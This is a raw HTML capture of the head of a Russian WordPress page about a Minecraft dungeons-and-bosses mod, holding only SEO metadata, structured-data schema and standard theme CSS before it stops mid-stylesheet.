

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pro-minecraft.ru/mod-1/
body_size: 18597
content:
<!doctype html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- SEO от Rank Math - https://s.rankmath.com/home -->
<title>Мод на новые данжи с боссами</title>
<meta name="description" content="Модификация поможет игроку получить несколько новых данжей. Их можно будет встретить в обычных биомах."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pro-minecraft.ru/mod-1/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Мод на новые данжи с боссами" />
<meta property="og:description" content="Модификация поможет игроку получить несколько новых данжей. Их можно будет встретить в обычных биомах." />
<meta property="og:url" content="https://pro-minecraft.ru/mod-1/" />
<meta property="og:site_name" content="Все pro-minecraft" />
<meta property="article:tag" content="Моды 1.16.2" />
<meta property="article:tag" content="Моды 1.16.3" />
<meta property="article:tag" content="Моды 1.16.4" />
<meta property="article:section" content="Моды" />
<meta property="og:updated_time" content="2020-11-19T19:42:22+03:00" />
<meta property="og:image" content="https://pro-minecraft.ru/wp-content/uploads/2020/09/2-logo-mods.jpg" />
<meta property="og:image:secure_url" content="https://pro-minecraft.ru/wp-content/uploads/2020/09/2-logo-mods.jpg" />
<meta property="og:image:width" content="812" />
<meta property="og:image:height" content="420" />
<meta property="og:image:alt" content="Логотип статьи" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-09-04T21:53:42+03:00" />
<meta property="article:modified_time" content="2020-11-19T19:42:22+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Мод на новые данжи с боссами" />
<meta name="twitter:description" content="Модификация поможет игроку получить несколько новых данжей. Их можно будет встретить в обычных биомах." />
<meta name="twitter:image" content="https://pro-minecraft.ru/wp-content/uploads/2020/09/2-logo-mods.jpg" />
<meta name="twitter:label1" content="Автор" />
<meta name="twitter:data1" content="Sergey Dubovoy" />
<meta name="twitter:label2" content="Время чтения" />
<meta name="twitter:data2" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://pro-minecraft.ru/#person","name":"Pro-minecraft","url":"https://pro-minecraft.ru"},{"@type":"WebSite","@id":"https://pro-minecraft.ru/#website","url":"https://pro-minecraft.ru","name":"Pro-minecraft","publisher":{"@id":"https://pro-minecraft.ru/#person"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://pro-minecraft.ru/wp-content/uploads/2020/09/2-logo-mods.jpg","url":"https://pro-minecraft.ru/wp-content/uploads/2020/09/2-logo-mods.jpg","width":"812","height":"420","caption":"\u041b\u043e\u0433\u043e\u0442\u0438\u043f \u0441\u0442\u0430\u0442\u044c\u0438","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://pro-minecraft.ru/mod-1/#webpage","url":"https://pro-minecraft.ru/mod-1/","name":"\u041c\u043e\u0434 \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u0434\u0430\u043d\u0436\u0438 \u0441 \u0431\u043e\u0441\u0441\u0430\u043c\u0438","datePublished":"2020-09-04T21:53:42+03:00","dateModified":"2020-11-19T19:42:22+03:00","isPartOf":{"@id":"https://pro-minecraft.ru/#website"},"primaryImageOfPage":{"@id":"https://pro-minecraft.ru/wp-content/uploads/2020/09/2-logo-mods.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://pro-minecraft.ru/author/sergey-dubovoy/","name":"Sergey Dubovoy","url":"https://pro-minecraft.ru/author/sergey-dubovoy/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/096135e1d4910e9056d671547689c573?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/096135e1d4910e9056d671547689c573?s=96&amp;d=mm&amp;r=g","caption":"Sergey Dubovoy","inLanguage":"ru-RU"},"sameAs":["http://pro-minecraft.ru.swtest.ru"]},{"@type":"BlogPosting","headline":"\u041c\u043e\u0434 \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u0434\u0430\u043d\u0436\u0438 \u0441 \u0431\u043e\u0441\u0441\u0430\u043c\u0438","keywords":"dainxts Dungeons","datePublished":"2020-09-04T21:53:42+03:00","dateModified":"2020-11-19T19:42:22+03:00","author":{"@id":"https://pro-minecraft.ru/author/sergey-dubovoy/","name":"Sergey Dubovoy"},"publisher":{"@id":"https://pro-minecraft.ru/#person"},"description":"\u041c\u043e\u0434\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0438\u0433\u0440\u043e\u043a\u0443 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043d\u043e\u0432\u044b\u0445 \u0434\u0430\u043d\u0436\u0435\u0439. \u0418\u0445 \u043c\u043e\u0436\u043d\u043e \u0431\u0443\u0434\u0435\u0442 \u0432\u0441\u0442\u0440\u0435\u0442\u0438\u0442\u044c \u0432 \u043e\u0431\u044b\u0447\u043d\u044b\u0445 \u0431\u0438\u043e\u043c\u0430\u0445.","name":"\u041c\u043e\u0434 \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u0434\u0430\u043d\u0436\u0438 \u0441 \u0431\u043e\u0441\u0441\u0430\u043c\u0438","@id":"https://pro-minecraft.ru/mod-1/#richSnippet","isPartOf":{"@id":"https://pro-minecraft.ru/mod-1/#webpage"},"image":{"@id":"https://pro-minecraft.ru/wp-content/uploads/2020/09/2-logo-mods.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://pro-minecraft.ru/mod-1/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel="alternate" type="application/rss+xml" title="Все pro-minecraft &raquo; Лента" href="https://pro-minecraft.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Все pro-minecraft &raquo; Лента комментариев" href="https://pro-minecraft.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Все pro-minecraft &raquo; Лента комментариев к &laquo;Мод dainxts Dungeons 1.16.4/1.16.3 (Новые данжи + Боссы)&raquo;" href="https://pro-minecraft.ru/mod-1/feed/" />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--paletteColor1, #3eaf7c);--wp--preset--color--palette-color-2: var(--paletteColor2, #33a370);--wp--preset--color--palette-color-3: var(--paletteColor3, rgba(44, 62, 80, 0.9));--wp--preset--color--palette-color-4: var(--paletteColor4, rgba(44, 62, 80, 1));--wp--preset--color--palette-color-5: var(--paletteColor5, #ffffff);--wp--preset--color--palette-color-6: var(--paletteColor6, #f2f5f7);--wp--preset--color--palette-color-7: var(--paletteColor7, #FAFBFC);--wp--preset--color--palette-color-8: var(--paletteColor8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--block-max-width);--wp--style--global--wide-size: var(--block-wide-max-width); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: var(--content-spacing); }body { --wp--style--block-gap: var(--content-spacing); }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: var(--content-spacing);margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: var(--content-spacing);margin-block-end: 0;}body .is-layout-flex{gap: var(--content-spacing);}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='wpxpo-global-style-inline-css'>
:root {
			--preset-color1: #037fff;
			--preset-color2: #026fe0;
